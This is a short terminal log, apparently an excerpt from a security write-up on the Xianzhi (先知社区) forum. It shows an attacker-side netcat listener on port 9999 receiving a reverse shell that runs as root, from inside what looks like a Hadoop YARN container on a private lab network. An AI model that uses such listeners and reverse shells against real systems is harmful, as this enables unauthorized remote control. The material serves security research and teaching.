 WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Thu Aug 22 12:15:18 2019 from 192.168.18.1
[root@localhost ~]# nc -lnvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.18.129.
Ncat: Connection from 192.168.18.129:39326.
bash: cannot set terminal process group (240): Inappropriate ioctl for device
bash: no job control in this shell
<42539_0001/container_1566448142539_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<42539_0001/container_1566448142539_0001_01_000001#
先知社区